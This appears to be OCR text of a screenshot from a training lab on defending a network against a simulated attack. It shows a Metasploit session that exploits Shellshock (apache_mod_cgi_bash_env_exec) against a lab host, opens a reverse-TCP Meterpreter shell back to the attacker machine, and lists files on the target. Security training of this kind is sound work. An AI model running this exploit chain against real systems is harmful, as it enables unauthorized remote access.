 Activities
Terminal
Jan 22 17:07
Defending the Network from a Simulated Attack (3e)
AttackLinux01
Terminal
2023-01-22 19:07:57
Roman Cassman
Linux Command Shell, Reverse TCP Inline
32 linux/x86/shell_reverse_tcp_ipv6 manual No
Linux Command Shell, Reverse TCP Inline (IPv6)
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > use 26
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 172.40.0.20:80 - The target is vulnerable.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.0.1.3:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 172.40.0.20
[*] Meterpreter session 1 opened (10.0.1.3:4444 -> 172.40.0.20:49788) at 2023-01
-22 17:07:32 -0800
meterpreter > ls
Listing: /usr/lib/cgi-bin
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 781 fil 2020-10-10 14:41:31 -0700 test-cgi.sh
meterpreter >